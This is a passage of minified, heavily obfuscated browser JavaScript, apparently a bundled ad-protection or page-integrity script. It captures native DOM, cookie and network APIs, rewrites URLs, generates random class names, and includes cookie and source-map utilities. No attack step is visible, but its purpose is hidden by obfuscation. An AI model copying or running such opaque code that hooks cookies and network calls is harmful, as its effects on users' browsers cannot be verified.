n=o.A[t(1728)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(938),r(1850)),CSSStyleDeclaration_getPropertyValue:d(t,r(938),r(3536)),CSSStyleDeclaration_setProperty:d(t,r(938),r(760)),CSSStyleSheet_insertRule:d(t,r(1741),r(521)),CSSStyleSheet_replaceSync:d(t,r(1741),r(1276)),DocumentFragment_getElementById:d(t,r(1371),r(1550)),DocumentFragment_querySelector:d(t,r(1371),r(1287)),DocumentFragment_querySelectorAll:d(t,r(1371),r(1113)),Document_cookie:u(t,r(1978),r(1899)),Document_createElement:d(t,r(1978),r(3244)),Document_getElementById:d(t,r(1978),r(1550)),document_getElementById:d(t,r(1406),r(1550)),Document_getElementsByTagName:d(t,r(1978),r(278)),Document_querySelector:d(t,r(1978),r(1287)),Document_querySelectorAll:d(t,r(1978),r(1113)),Document_getElementsByClassName:d(t,r(1978),r(688)),Document_write:d(t,r(1978),r(2705)),Document_writeln:d(t,r(1978),r(3277)),Document_referrer:u(t,r(1978),r(937)),Document_URL:u(t,r(1978),r(486)),DOMParser_parseFromString:d(t,r(751),r(1584)),Element_ariaLabel:u(t,r(328),r(1135)),Element_attributes:u(t,r(328),r(2509)),Element_classList:u(t,r(328),r(1866)),Element_className:u(t,r(328),r(3269)),Element_closest:d(t,r(328),r(3838)),Element_getAttribute:d(t,r(328),r(303)),Element_getBoundingClientRect:d(t,r(328),r(3595)),Element_getElementsByClassName:d(t,r(328),r(688)),Element_hasAttribute:d(t,r(328),r(2278)),Element_id:u(t,r(328),"id"),Element_tagName:u(t,r(328),r(2379)),Element_innerHTML:u(t,r(328),r(3651)),Element_outerHTML:u(t,r(328),r(1963)),Element_insertAdjacentElement:d(t,r(328),r(739)),Element_insertAdjacentHTML:d(t,r(328),r(2556)),Element_querySelector:d(t,r(328),r(1287)),Element_querySelectorAll:d(t,r(328),r(1113)),Element_removeAttribute:d(t,r(328),r(1759)),Element_setAttribute:d(t,r(328),r(1721)),Element_setAttributeNS:d(t,r(328),r(3637)),Element_setHTMLUnsafe:d(t,r(328),r(2117)),Element_matches:d(t,r(328),r(2345)),Event_stopPropagation:d(t,r(770),r(1602)),Event_stopImmediatePropagation:d(t,r(770),r(953)),EventTarget_addEventListener:d(t,r(3657),r(3265)),EventTarget_removeEventListener:d(t,r(3657),r(482)),Function_toString:d(t,r(1449),r(3078)),History_replaceState:d(t,r(2421),r(900)),HTMLAnchorElement_attributionSrc:u(t,r(1272),r(1859)),HTMLAnchorElement_href:u(t,r(1272),r(1352)),HTMLAnchorElement_protocol:u(t,r(1272),r(1141)),HTMLAnchorElement_hostname:u(t,r(1272),r(1421)),HTMLAnchorElement_port:u(t,r(1272),r(3062)),HTMLAnchorElement_pathname:u(t,r(1272),r(3749)),HTMLAnchorElement_hash:u(t,r(1272),r(944)),HTMLAnchorElement_host:u(t,r(1272),r(2925)),HTMLAnchorElement_origin:u(t,r(1272),r(280)),HTMLAnchorElement_ping:u(t,r(1272),r(509)),HTMLAnchorElement_search:u(t,r(1272),r(3970)),HTMLAnchorElement_target:u(t,r(1272),r(2111)),HTMLElement_dataset:u(t,r(3726),r(2299)),HTMLElement_innerText:u(t,r(3726),r(3173)),HTMLElement_title:u(t,r(3726),r(690)),HTMLElement_style:u(t,r(3726),r(3574)),HTMLFormElement_action:u(t,r(1526),r(1196)),HTMLFormElement_target:u(t,r(1526),r(2111)),HTMLIFrameElement_contentDocument:u(t,r(2574),r(1262)),HTMLIFrameElement_contentWindow:u(t,r(2574),r(894)),HTMLIFrameElement_name:u(t,r(2574),r(2168)),HTMLIFrameElement_src:u(t,r(2574),r(1549)),HTMLIFrameElement_srcdoc:u(t,r(2574),r(687)),HTMLImageElement_attributionSrc:u(t,r(2699),r(1859)),HTMLImageElement_src:u(t,r(2699),r(1549)),HTMLImageElement_srcset:u(t,r(2699),r(3868)),HTMLLinkElement_as:u(t,r(1947),"as"),HTMLLinkElement_href:u(t,r(1947),r(1352)),HTMLLinkElement_rel:u(t,r(1947),r(2277)),HTMLScriptElement_attributionSrc:u(t,r(3953),r(1859)),HTMLScriptElement_src:u(t,r(3953),r(1549)),HTMLSourceElement_src:u(t,r(1970),r(1549)),HTMLSourceElement_srcset:u(t,r(1970),r(3868)),HTMLVideoElement_src:u(t,r(1472),r(1549)),HTMLVideoElement_poster:u(t,r(1472),r(660)),HTMLMediaElement_src:u(t,r(949),r(1549)),HTMLMetaElement_content:u(t,r(3762),r(2651)),HTMLMetaElement_httpEquiv:u(t,r(3762),r(1878)),HTMLStyleElement_insertBefore:d(t,r(1379),r(2927)),IntersectionObserverEntry_boundingClientRect:u(t,r(433),r(395)),IntersectionObserverEntry_intersectionRatio:u(t,r(433),r(2375)),IntersectionObserverEntry_intersectionRect:u(t,r(433),r(340)),JSON_parse:d(t,r(1623),r(989)),JSON_stringify:d(t,r(1623),r(936)),MessageEvent_data:u(t,r(1062),r(927)),MessageEvent_origin:u(t,r(1062),r(280)),MessageEvent_source:u(t,r(1062),r(2039)),Navigator_sendBeacon:d(t,r(1096),r(2575)),Node_appendChild:d(t,r(1862),r(1587)),Node_insertBefore:d(t,r(1862),r(2927)),Node_textContent:u(t,r(1862),r(2834)),Node_baseURI:u(t,r(1862),r(1100)),PerformanceEntry_name:u(t,r(3740),r(2168)),PerformanceResourceTiming_transferSize:u(t,r(2657),r(2557)),PerformanceResourceTiming_encodedBodySize:u(t,r(2657),r(1823)),Range_createContextualFragment:d(t,r(3482),r(543)),RegExp_test:d(t,r(2845),r(3340)),RegExp_exec:d(t,r(2845),r(1789)),Response_url:u(t,r(1095),r(1703)),SharedStorageWorklet_addModule:d(t,r(3254),r(3654)),String_matchAll:d(t,r(2632),r(2979)),String_replace:d(t,r(2632),r(3764)),Window_decodeURIComponent:d(t,r(2668),r(3234)),Window_innerWidth:u(t,r(2668),r(860)),Window_fetch:d(t,r(2668),r(1004)),Window_fetchLater:d(t,r(2668),r(2616)),Window_frames:u(t,r(2668),r(664)),Window_name:u(t,r(2668),r(2168)),Window_open:d(t,r(2668),r(2551)),Window_postMessage:d(t,r(2668),r(2499)),Window_requestAnimationFrame:d(t,r(2668),r(628)),Window_requestIdleCallback:d(t,r(2668),r(1009)),Window_setImmediate:d(t,r(2668),r(1876)),Window_setInterval:d(t,r(2668),r(3023)),Window_setTimeout:d(t,r(2668),r(1518)),Window_visualViewport:u(t,r(2668),r(974)),XMLHttpRequest_open:d(t,r(647),r(2551)),XMLHttpRequest_send:d(t,r(647),r(835)),XMLHttpRequest_responseURL:u(t,r(647),r(1548)),XMLHttpRequest_response:u(t,r(647),r(3172)),XMLHttpRequest_responseText:u(t,r(647),r(2496)),XMLHttpRequest_responseType:u(t,r(647),r(2880)),XMLHttpRequest_responseXML:u(t,r(647),r(1033)),XMLHttpRequest_status:u(t,r(647),r(3262)),XMLHttpRequest_statusText:u(t,r(647),r(1579)),FontFace:i?null:t[r(1013)],FontFace_prototype:l(t,r(1013)),Worker:i?null:t[r(1539)],Worker_prototype:l(t,r(1539))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1925)]:null===(s=t[e])||void 0===s?void 0:s[o(1925)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(3372)](n.g[e][s(1925)],o);{var a;const n=s(1110)===e[s(3500)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1925)];return n?t[s(3486)][s(3372)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1110)===e[s(3500)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1925)][o]:s(1110)===e[s(3500)]()?t[o]:s(1406)===e?null===(a=t[s(1406)])||void 0===a?void 0:a[o]:s(1623)===e?null===(c=t[s(1623)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1925)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={idx:t=>Math[r(721)](Math[r(1812)]()*t),elem:function(t){const e=r;return t[this[e(2383)](t[e(2141)])]},num:function(t,e){const n=r;return Math[n(721)](Math[n(1812)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3840)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2238)](n(279)[n(3856)](this[n(3840)](0,52)));return i[n(2994)]("")},className:function(){return this[r(880)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2l;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1390)][n(682)](e))return i=!1,i;if([n(1643),n(2780),n(300),n(2001),n(1600),n(542),n(3888),n(1356),n(3499),n(1505),n(2184),n(1094),n(1650)][n(682)](e))return i=!0,i;if(e[n(476)](n(3219))||e[n(476)](n(1140))||e[n(2653)](n(2023))||e[n(2653)](n(3792))||n(648)===e)return i=!1,i;const o=new URL(e);o[n(2925)]="0."[n(3371)](o[n(2925)]),o[n(3749)]=n(2573);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3078)](),endpoint:o[n(280)]});try{const t=await Promise[n(885)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(976),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);n[e(2925)]=n[e(2925)][e(1263)](".")[e(3006)](1)[e(2994)]("."),t=n[e(280)]}return t}function l(t,e){const n=a2l;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3340)](t)?(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)][n(1263)](".")[n(3006)](1)[n(2994)](".")),t=r[n(280)]):(r[n(2925)]=""[n(3371)](e,".")[n(3371)](r[n(2925)]),t=r[n(280)]),t}function u(t){const e=a2l;if(/https?:\/\/\d+\./i[e(3340)](t)){const n=new URL(t);return Number[e(2228)](n[e(2925)][e(1263)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2l;try{return new Blob([t])[e(995)]}catch{return e(3423)!=typeof TextEncoder?(new TextEncoder)[e(2364)](t)[e(2141)]:2*t[e(2141)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2l;if(arguments[t(2141)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(2252)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(3873)](o,s),n=l,0))},has:n=>e[t(566)](n),delete(r){const o=t;if(!e[o(566)](r))return!1;const s=e[o(2252)](r);return e[o(2463)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1055)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2l;e.l=function(t,e,n){const s=a2l;var a=n||{},c=a[s(2364)]||i;if(s(3196)!=typeof c)throw new TypeError(s(2572));if(!o[s(3340)](t))throw new TypeError(s(915));var l=c(e);if(l&&!o[s(3340)](l))throw new TypeError(s(4009));var u=t+"="+l;if(null!=a[s(1798)]){var d=a[s(1798)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3414));u+=s(2056)+Math[s(721)](d)}if(a[s(2817)]){if(!o[s(3340)](a[s(2817)]))throw new TypeError(s(2560));u+=s(1024)+a[s(2817)]}if(a[s(2702)]){if(!o[s(3340)](a[s(2702)]))throw new TypeError(s(1910));u+=s(874)+a[s(2702)]}if(a[s(780)]){var h=a[s(780)];if(!function(t){const e=s;return e(1286)===r[e(802)](t)||t instanceof Date}(h)||isNaN(h[s(3205)]()))throw new TypeError(s(3816));u+=s(3928)+h[s(1065)]()}if(a[s(2071)]&&(u+=s(1786)),a[s(1079)]&&(u+=s(2800)),a[s(4042)]&&(u+=s(790)),a[s(3949)])switch(s(2430)==typeof a[s(3949)]?a[s(3949)][s(3500)]():a[s(3949)]){case s(3635):u+=s(3163);break;case s(811):u+=s(3691);break;case s(1156):u+=s(1589);break;default:throw new TypeError(s(2e3))}if(a[s(2449)])switch(s(2430)==typeof a[s(2449)]?a[s(2449)][s(3500)]():a[s(2449)]){case!0:u+=s(1940);break;case s(3213):u+=s(3271);break;case s(1219):u+=s(1940);break;case s(468):u+=s(2716);break;default:throw new TypeError(s(1967))}return u};var r=Object[n(1925)][n(3078)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2l;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2l;return e(2430)==typeof t&&!!t[e(3878)]()}function o(t,e){const o=a2l;var i=t[o(1263)](";")[o(2178)](r),s=function(t){const e=o;var n="",r="",i=t[e(1263)]("=");return i[e(2141)]>1?(n=i[e(600)](),r=i[e(2994)]("=")):r=t,{name:n,value:r}}(i[o(600)]()),a=s[o(2168)],c=s[o(3605)];e=e?Object[o(3224)]({},n,e):n;try{c=e[o(2875)]?decodeURIComponent(c):c}catch(t){console[o(3592)](o(3733)+c+o(2084),t)}var l={name:a,value:c};return i[o(2200)]((function(t){const e=o;var n=t[e(1263)]("="),r=n[e(600)]()[e(3374)]()[e(3500)](),i=n[e(2994)]("=");e(780)===r?l[e(780)]=new Date(i):e(981)===r?l[e(1798)]=parseInt(i,10):e(1079)===r?l[e(1079)]=!0:e(999)===r?l[e(2071)]=!0:e(1306)===r?l[e(2449)]=i:e(4042)===r?l[e(4042)]=!0:l[r]=i})),l}function i(t,e){const i=a2l;if(e=e?Object[i(3224)]({},n,e):n,!t)return e[i(3584)]?{}:[];if(t[i(311)])if(i(3196)==typeof t[i(311)][i(2766)])t=t[i(311)][i(2766)]();else if(t[i(311)][i(931)])t=t[i(311)][i(931)];else{var s=t[i(311)][Object[i(2847)](t[i(311)])[i(2779)]((function(t){const e=i;return e(931)===t[e(3500)]()}))];s||!t[i(311)][i(1899)]||e[i(3830)]||console[i(3303)](i(1036)),t=s}return Array[i(1292)](t)||(t=[t]),e[i(3584)]?t[i(2178)](r)[i(3894)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2168)]]=s,t}),{}):t[i(2178)](r)[i(3584)]((function(t){return o(t,e)}))}t[e(563)]=i,t[e(563)][e(989)]=i,t[e(563)][e(984)]=o,t[e(563)][e(1440)]=function(t){const n=e;if(Array[n(1292)](t))return t;if(n(2430)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(2141)]&&/\s/[e(3340)](t[e(3856)](l));)l+=1;return l<t[e(2141)]}for(;l<t[n(2141)];){for(r=l,a=!1;u();)if(","===(o=t[n(3856)](l))){for(i=l,l+=1,u(),s=l;l<t[n(2141)]&&"="!==(o=t[n(3856)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(2141)]&&"="===t[n(3856)](l)?(a=!0,l=s,c[n(2238)](t[n(1608)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(2141)])&&c[n(2238)](t[n(1608)](r,t[n(2141)]))}return c}},7367:(t,e,n)=>{const r=a2l;var o=n(9155),i=Object[r(1925)][r(1291)],s=r(3423)!=typeof Map;function a(){const t=r;this[t(3627)]=[],this[t(381)]=s?new Map:Object[t(1769)](null)}a[r(2186)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(2141)];i<s;i++)o[n(3539)](t[i],e);return o},a[r(1925)][r(995)]=function(){const t=r;return s?this[t(381)][t(995)]:Object[t(2112)](this[t(381)])[t(2141)]},a[r(1925)][r(3539)]=function(t,e){const n=r;var a=s?t:o[n(3223)](t),c=s?this[n(566)](t):i[n(802)](this[n(381)],a),l=this[n(3627)][n(2141)];c&&!e||this[n(3627)][n(2238)](t),c||(s?this[n(381)][n(3873)](t,l):this[n(381)][a]=l)},a[r(1925)][r(566)]=function(t){const e=r;if(s)return this[e(381)][e(566)](t);var n=o[e(3223)](t);return i[e(802)](this[e(381)],n)},a[r(1925)][r(3270)]=function(t){const e=r;if(s){var n=this[e(381)][e(2252)](t);if(n>=0)return n}else{var a=o[e(3223)](t);if(i[e(802)](this[e(381)],a))return this[e(381)][a]}throw new Error('"'+t+e(2582))},a[r(1925)].at=function(t){const e=r;if(t>=0&&t<this[e(3627)][e(2141)])return this[e(3627)][t];throw new Error(e(2525)+t)},a[r(1925)][r(1209)]=function(){const t=r;return this[t(3627)][t(3006)]()},e.C=a},540:(t,e,n)=>{const r=a2l;var o=n(7476);e[r(2364)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2364)](n)}while(a>0);return s},e[r(2917)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(2141)],d=0,h=0;do{if(e>=u)throw new Error(i(826));if(-1===(a=o[i(2917)](t[i(2405)](e++))))throw new Error(i(2062)+t[i(3856)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3605)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2916)]=e}},7476:(t,e)=>{const n=a2l;var r=n(3249)[n(1263)]("");e[n(2364)]=function(t){const e=n;if(0<=t&&t<r[e(2141)])return r[t];throw new TypeError(e(3170)+t)},e[n(2917)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2l;var o=n(9155);function i(){const t=a2l;this[t(3627)]=[],this[t(2666)]=!0,this[t(3309)]={generatedLine:-1,generatedColumn:0}}i[r(1925)][r(3908)]=function(t,e){const n=r;this[n(3627)][n(2200)](t,e)},i[r(1925)][r(3539)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3309)])[e(2391)],a=i[e(2391)],c=n[e(3198)],l=i[e(3198)],a>s||a==s&&l>=c||o[e(930)](n,i)<=0?(this[e(3309)]=t,this[e(3627)][e(2238)](t)):(this[e(2666)]=!1,this[e(3627)][e(2238)](t))},i[r(1925)][r(1209)]=function(){const t=r;return this[t(2666)]||(this[t(3627)][t(1294)](o[t(930)]),this[t(2666)]=!0),this[t(3627)]},e.P=i},241:(t,e,n)=>{const r=a2l;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2l;t||(t={}),this[e(3008)]=i[e(1633)](t,e(3453),null),this[e(2872)]=i[e(1633)](t,e(3296),null),this[e(442)]=i[e(1633)](t,e(1155),!1),this[e(1035)]=i[e(1633)](t,e(596),!1),this[e(3035)]=new s,this[e(701)]=new s,this[e(2915)]=new a,this[e(642)]=null}c[r(1925)][r(2809)]=3,c[r(3273)]=function(t,e){const n=r;var o=t[n(3296)],s=new c(Object[n(3224)](e||{},{file:t[n(3453)],sourceRoot:o}));return t[n(301)]((function(t){const e=n;var r={generated:{line:t[e(2391)],column:t[e(3198)]}};null!=t[e(2039)]&&(r[e(2039)]=t[e(2039)],null!=o&&(r[e(2039)]=i[e(923)](o,r[e(2039)])),r[e(2091)]={line:t[e(2218)],column:t[e(916)]},null!=t[e(2168)]&&(r[e(2168)]=t[e(2168)])),s[e(3389)](r)})),t[n(3717)][n(2200)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(923)](o,e)),s[r(3035)][r(566)](a)||s[r(3035)][r(3539)](a);var c=t[r(3814)](e);null!=c&&s[r(1150)](e,c)})),s},c[r(1925)][r(3389)]=function(t){const e=r;var n=i[e(1633)](t,e(387)),o=i[e(1633)](t,e(2091),null),s=i[e(1633)](t,e(2039),null),a=i[e(1633)](t,e(2168),null);(this[e(442)]||!1!==this[e(740)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3035)][e(566)](s)||this[e(3035)][e(3539)](s)),null!=a&&(a=String(a),this[e(701)][e(566)](a)||this[e(701)][e(3539)](a)),this[e(2915)][e(3539)]({generatedLine:n[e(2533)],generatedColumn:n[e(1469)],originalLine:null!=o&&o[e(2533)],originalColumn:null!=o&&o[e(1469)],source:s,name:a}))},c[r(1925)][r(1150)]=function(t,e){const n=r;var o=t;null!=this[n(2872)]&&(o=i[n(923)](this[n(2872)],o)),null!=e?(this[n(642)]||(this[n(642)]=Object[n(1769)](null)),this[n(642)][i[n(3223)](o)]=e):this[n(642)]&&(delete this[n(642)][i[n(3223)](o)],0===Object[n(2847)](this[n(642)])[n(2141)]&&(this[n(642)]=null))},c[r(1925)][r(1353)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3453)])throw new Error(o(580));a=t[o(3453)]}var c=this[o(2872)];null!=c&&(a=i[o(923)](c,a));var l=new s,u=new s;this[o(2915)][o(3908)]((function(e){const r=o;if(e[r(2039)]===a&&null!=e[r(2218)]){var s=t[r(1755)]({line:e[r(2218)],column:e[r(916)]});null!=s[r(2039)]&&(e[r(2039)]=s[r(2039)],null!=n&&(e[r(2039)]=i[r(2994)](n,e[r(2039)])),null!=c&&(e[r(2039)]=i[r(923)](c,e[r(2039)])),e[r(2218)]=s[r(2533)],e[r(916)]=s[r(1469)],null!=s[r(2168)]&&(e[r(2168)]=s[r(2168)]))}var d=e[r(2039)];null==d||l[r(566)](d)||l[r(3539)](d);var h=e[r(2168)];null==h||u[r(566)](h)||u[r(3539)](h)}),this),this[o(3035)]=l,this[o(701)]=u,t[o(3717)][o(2200)]((function(e){const r=o;var s=t[r(3814)](e);null!=s&&(null!=n&&(e=i[r(2994)](n,e)),null!=c&&(e=i[r(923)](c,e)),this[r(1150)](e,s))}),this)},c[r(1925)][r(740)]=function(t,e,n,o){const i=r;if(e&&i(2253)!=typeof e[i(2533)]&&i(2253)!=typeof e[i(1469)]){var s=i(3775);if(this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}if((!(t&&i(2533)in t&&i(1469)in t&&t[i(2533)]>0&&t[i(1469)]>=0)||e||n||o)&&!(t&&i(2533)in t&&i(1469)in t&&e&&i(2533)in e&&i(1469)in e&&t[i(2533)]>0&&t[i(1469)]>=0&&e[i(2533)]>0&&e[i(1469)]>=0&&n)){if(s=i(3082)+JSON[i(936)]({generated:t,source:n,original:e,name:o}),this[i(1035)])return i(3423)!=typeof console&&console[i(3303)]&&console[i(3303)](s),!1;throw new Error(s)}},c[r(1925)][r(2249)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(2915)][t(1209)](),g=0,w=p[t(2141)];g<w;g++){if(e="",(n=p[g])[t(2391)]!==l)for(c=0;n[t(2391)]!==l;)e+=";",l++;else if(g>0){if(!i[t(930)](n,p[g-1]))continue;e+=","}e+=o[t(2364)](n[t(3198)]-c),c=n[t(3198)],null!=n[t(2039)]&&(a=this[t(3035)][t(3270)](n[t(2039)]),e+=o[t(2364)](a-f),f=a,e+=o[t(2364)](n[t(2218)]-1-d),d=n[t(2218)]-1,e+=o[t(2364)](n[t(916)]-u),u=n[t(916)],null!=n[t(2168)]&&(s=this[t(701)][t(3270)](n[t(2168)]),e+=o[t(2364)](s-h),h=s)),m+=e}return m},c[r(1925)][r(593)]=function(t,e){const n=r;return t[n(3584)]((function(t){const r=n;if(!this[r(642)])return null;null!=e&&(t=i[r(923)](e,t));var o=i[r(3223)](t);return Object[r(1925)][r(1291)][r(802)](this[r(642)],o)?this[r(642)][o]:null}),this)},c[r(1925)][r(1031)]=function(){const t=r;var e={version:this[t(2809)],sources:this[t(3035)][t(1209)](),names:this[t(701)][t(1209)](),mappings:this[t(2249)]()};return null!=this[t(3008)]&&(e[t(3453)]=this[t(3008)]),null!=this[t(2872)]&&(e[t(3296)]=this[t(2872)]),this[t(642)]&&(e[t(914)]=this[t(593)](e[t(3717)],e[t(3296)])),e},c[r(1925)][r(3078)]=function(){const t=r;return JSON[t(936)](this[t(1031)]())},e.x=c},9155:(t,e)=>{const n=a2l;e[n(1633)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(2141)])return r;throw new Error('"'+e+o(3710))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1611)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2373)]&&(r+=t[e(2373)]+":"),r+="//",t[e(3512)]&&(r+=t[e(3512)]+"@"),t[e(2925)]&&(r+=t[e(2925)]),t[e(3062)]&&(r+=":"+t[e(3062)]),t[e(2702)]&&(r+=t[e(2702)]),r}e[n(2438)]=i,e[n(3507)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(2702)])return t;o=a[r(2702)]}for(var c=e[r(967)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3270)]("/",u))){l[r(2238)](o[r(3006)](u));break}for(l[r(2238)](o[r(3006)](u,d));d<o[r(2141)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(2141)]-1;d>=0;d--)"."===(h=l[d])?l[r(1930)](d,1):".."===h?f++:f>0&&(""===h?(l[r(1930)](d+1,f),f=0):(l[r(1930)](d,2),f--));return""===(o=l[r(2994)]("/"))&&(o=c?"/":"."),a?(a[r(2702)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(2141)];r++)if(c[r][e(2285)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3091)]}var i=a(t);return c[e(814)]({input:t,result:i}),c[e(2141)]>32&&c[e(582)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(2702)]||"/"),a&&!a[r(2373)])return c&&(a[r(2373)]=c[r(2373)]),s(a);if(a||e[r(1611)](o))return e;if(c&&!c[r(2925)]&&!c[r(2702)])return c[r(2925)]=e,s(c);var u="/"===e[r(3856)](0)?e:l(t[r(3764)](/\/+$/,"")+"/"+e);return c?(c[r(2702)]=u,s(c)):u}e[n(807)]=l,e[n(2994)]=u,e[n(967)]=function(t){const e=n;return"/"===t[e(3856)](0)||r[e(3340)](t)},e[n(923)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3764)](/\/$/,"");for(var o=0;0!==e[r(3270)](t+"/");){var i=t[r(1782)]("/");if(i<0)return e;if((t=t[r(3006)](0,i))[r(1611)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(2994)](r(505))+e[r(3290)](t[r(2141)]+1)};var d=!(n(1040)in Object[n(1769)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(2141)];if(r<9)return!1;if(95!==t[e(2405)](r-1)||95!==t[e(2405)](r-2)||111!==t[e(2405)](r-3)||116!==t[e(2405)](r-4)||111!==t[e(2405)](r-5)||114!==t[e(2405)](r-6)||112!==t[e(2405)](r-7)||95!==t[e(2405)](r-8)||95!==t[e(2405)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(2405)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3223)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2015)]=d?h:function(t){const e=n;return f(t)?t[e(3006)](1):t},e[n(1457)]=function(t,e,r){const o=n;var i=m(t[o(2039)],e[o(2039)]);return 0!==i||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(2899)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])||r||0!=(i=t[o(3198)]-e[o(3198)])||0!=(i=t[o(2391)]-e[o(2391)])?i:m(t[o(2168)],e[o(2168)])},e[n(3919)]=function(t,e,r){const o=n;var i=t[o(2391)]-e[o(2391)];return 0!==i||0!=(i=t[o(3198)]-e[o(3198)])||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(331)]=function(t,e,r){const o=n;var i=t[o(3198)]-e[o(3198)];return 0!==i||r||0!==(i=m(t[o(2039)],e[o(2039)]))||0!=(i=t[o(2218)]-e[o(2218)])||0!=(i=t[o(916)]-e[o(916)])?i:m(t[o(2168)],e[o(2168)])},e[n(930)]=function(t,e){const r=n;var o=t[r(2391)]-e[r(2391)];return 0!==o||0!=(o=t[r(3198)]-e[r(3198)])||0!==(o=m(t[r(2039)],e[r(2039)]))||0!=(o=t[r(2218)]-e[r(2218)])||0!=(o=t[r(916)]-e[r(916)])?o:m(t[r(2168)],e[r(2168)])},e[n(1451)]=function(t){const e=n;return JSON[e(989)](t[e(3764)](/^\)]}'[^\n]*\n/,""))},e[n(3845)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(2141)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(840));if(a[o(2702)]){var c=a[o(2702)][o(1782)]("/");c>=0&&(a[o(2702)]=a[o(2702)][o(1608)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3196)==typeof Symbol&&e(3515)==typeof Symbol[e(1236)]?function(t){return typeof t}:function(t){const 